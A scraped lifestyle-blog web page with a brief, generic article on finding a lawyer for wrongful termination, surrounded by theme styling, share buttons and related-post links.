.td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-find-a-lawyer-for-wrongful-termination%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png&description=How+To+Find+A+Lawyer+For+Wrongful+Termination" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&title=How+To+Find+A+Lawyer+For+Wrongful+Termination" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&title=How+To+Find+A+Lawyer+For+Wrongful+Termination" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&name=How To Find A Lawyer For Wrongful Termination" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png" data-caption=""><img width="600" height="400" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png 600w, https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="Wrongful Termination"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p><span style="font-weight: 400;">Wrongful termination lawsuits are hard to prove, but they are also hard to fight. Whether it is a racial discrimination or wrongful termination lawsuit, if you have been fired unjustly and you want to take action, you will need the help of an attorney. A </span><a href="https://nadilaw.ca/employment-law/" target="_blank" rel="noopener"><span style="font-weight: 400;">wrongful termination lawyer</span></a><span style="font-weight: 400;"> can help you put together your case and give the professional advice that you need.</span></p>
<p><span style="font-weight: 400;">Whether you were wrongfully terminated, or your employer had no right to terminate you in the first place, it&#8217;s important to have a good wrongful termination attorney on your side. Here are some things to keep in mind when finding the right lawyer for you.</span></p>
<p><b>What is Wrongful Termination?</b></p>
<p><span style="font-weight: 400;">Sometimes people are terminated for things that they didn&#8217;t do. When this happens, it can be difficult to find a lawyer to help you. There are many different types of wrongful termination including discrimination, breach of contract, and/or employment law issues.</span></p>
<p><span style="font-weight: 400;">Wrongful termination is when an employer fires an employee who has not done anything wrong. It is a complicated legal case that can result in a person&#8217;s livelihood being taken away and the person having to start all over again. The person might be fired because they are no longer needed, they have been spreading rumors, or they made a mistake and caused harm to others.</span></p>
<p><b>How To Find A Lawyer For Wrongful Termination</b></p>
<p><span style="font-weight: 400;">If you have been terminated, then it&#8217;s likely that your employer was wrongfully terminated. An experienced attorney can help you understand your rights and determine whether or not you have a case against your employer. You should find one who has experience with wrongful termination cases.</span></p>
<p><span style="font-weight: 400;">If you have recently been fired from your job, it is important to find a lawyer with experience in wrongful termination cases. There are many resources for finding a good lawyer, including the Internet and newspaper ads. However, it is best to talk to one of the lawyers on staff before hiring them for your case.</span></p>
<p><b>When to Seek Legal Counsel For Wrongful Termination</b></p>
<p><span style="font-weight: 400;">Wrongful termination is a serious matter that can lead to a lot of stress, anxiety, and potentially detrimental effects on your career. The best way to deal with these negative consequences is to consider seeking legal counsel. You should find a lawyer if you are looking for an experienced individual that has the knowledge and ability to help you fight for your rights as well as protect yourself from any potential damages.</span></p>
<p><b>Strategies and Tips for Winning Your Case</b></p>
<p><span style="font-weight: 400;">If you were wrongfully terminated from your job, you may be able to win your case with the help of a lawyer. Most wrongful termination cases occur when employees are fired for reasons that violate the law. These reasons could include workplace discrimination or employee retaliation. First, you should know what laws protect you as an employee. Second, it&#8217;s important to gather evidence of the unlawful termination and show that it was not necessary for the company&#8217;s business purposes.</span></p>
<p><b>The Important Questions You Need To Ask Your Lawyer</b></p>
<p><span style="font-weight: 400;">When you are wrongfully terminated, it is important to know what questions to ask your lawyer. Knowing these questions will help you understand your options and make the process easier on yourself. Here are some of the most important questions:</span></p>
<p><b>Conclusion</b></p>
<p><span style="font-weight: 400;">The process of finding a lawyer to represent you can be difficult. While there are lawyers that specialize in wrongful termination, not every attorney is qualified to handle these cases. This article provides some helpful tips on finding an attorney.</span></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-find-a-lawyer-for-wrongful-termination%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png&description=How+To+Find+A+Lawyer+For+Wrongful+Termination" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&title=How+To+Find+A+Lawyer+For+Wrongful+Termination" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&title=How+To+Find+A+Lawyer+For+Wrongful+Termination" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/&name=How To Find A Lawyer For Wrongful Termination" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/what-are-the-common-types-of-banners/">What are the common types of banners?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/why-slate-roofing-is-worth-the-investment/">Why Slate Roofing is Worth the Investment</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-03-09T16:29:20+05:30"><meta itemprop="dateModified" content="2022-04-08T16:32:17+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="How To Find A Lawyer For Wrongful Termination"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15376,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "163";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/"  rel="bookmark" class="td-image-wrap " title="How to Design a Permeable Landscape for Better Drainage" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Drainage" title="How to Design a Permeable Landscape for Better Drainage" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/"  rel="bookmark" title="How to Design a Permeable Landscape for Better Drainage">How to Design a Permeable Landscape for Better Drainage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" class="td-image-wrap " title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nursing Dissertation" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid">How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-future-proof-your-skin-what-dermatologists-recommend-at-every-age/"  rel="bookmark" class="td-image-wrap " title="How to Future-Proof Your Skin: What Dermatologists Recommend at Every Age" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-218x150.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-218x150.png 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-300x205.png 300w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-1024x701.png 1024w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-768x525.png 768w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-614x420.png 614w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-696x476.png 696w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-1068x731.png 1068w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists-100x70.png 100w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Dermatologists.png 1216w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dermatologists" title="How to Future-Proof Your Skin: What Dermatologists Recommend at Every Age" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-future-proof-your-skin-what-dermatologists-recommend-at-every-age/"  rel="bookmark" title="How to Future-Proof Your Skin: What Dermatologists Recommend at Every Age">How to Future-Proof Your Skin: What Dermatologists Recommend at Every Age</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
